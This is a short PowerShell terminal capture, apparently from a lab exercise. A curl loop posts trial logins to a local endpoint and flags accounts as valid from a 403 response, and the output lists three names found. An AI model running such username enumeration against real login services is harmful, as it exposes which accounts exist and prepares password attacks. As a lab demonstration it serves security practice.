 PS C:\Users\Aditya> foreach ($user in $users) {
>>     $response = curl.exe -s -o nul -w "%{http_code}" `
>>     -X POST "http://127.0.0.1:5000/login" `
>>     -d "username=$user&password=test"
>>
>>     if ($response -eq "403") {
>>         Write-Host "[+] Valid user found: $user"
>>     }
>> }
[+] Valid user found: alice
[+] Valid user found: bob
[+] Valid user found: charlie
PS C:\Users\Aditya>